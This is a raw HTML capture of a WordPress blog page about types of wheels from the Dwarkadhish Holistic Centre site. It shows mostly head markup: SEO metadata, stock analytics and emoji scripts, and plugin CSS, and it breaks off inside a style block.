

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/
body_size: 45333
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wheel - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/" />
	<link rel="next" href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wheel - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="Types and Usage A Wheel is a round object which rotates in a circular motion. Wheels are often attached to machines to make getting around and transporting things easier. There are mainly 11 types of Wheels. 1. Forged Steel: Fine grain forged steel Wheels are precision machined to offer the greatest load capacity, impact strength and rollability. Precision tapered bearings [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2020-02-06T06:48:44+00:00" />
	<meta property="article:modified_time" content="2020-02-06T06:48:48+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel.jpg?fit=761%2C286&ssl=1" />
	<meta property="og:image:width" content="761" />
	<meta property="og:image:height" content="286" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/","url":"https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/","name":"Wheel - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel.jpg","datePublished":"2020-02-06T06:48:44+00:00","dateModified":"2020-02-06T06:48:48+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel.jpg","width":761,"height":286},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Wheel Comments Feed" href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2020\/02\/06\/wheel-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
